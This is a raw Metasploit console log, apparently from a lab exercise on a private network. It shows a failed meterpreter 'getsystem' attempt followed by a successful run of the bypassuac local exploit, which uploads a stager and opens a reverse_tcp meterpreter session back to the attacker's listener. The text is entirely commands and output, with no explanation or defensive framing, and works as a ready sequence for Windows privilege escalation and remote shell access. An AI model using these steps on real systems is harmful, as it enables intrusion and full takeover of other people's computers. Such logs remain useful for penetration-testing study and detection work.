 C:\Users\master\Desktop>exit
exit
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 10.0.2.101
[*] Meterpreter session 2 opened (10.0.2.11:4444 -> 10.0.2.101:49220) at 2024-08-02 19:13:14 +0200